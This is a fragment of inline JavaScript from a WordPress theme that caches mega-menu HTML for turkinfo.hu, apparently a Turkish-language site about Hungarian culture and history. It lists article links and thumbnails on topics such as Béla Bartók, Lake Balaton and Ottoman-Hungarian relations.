                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
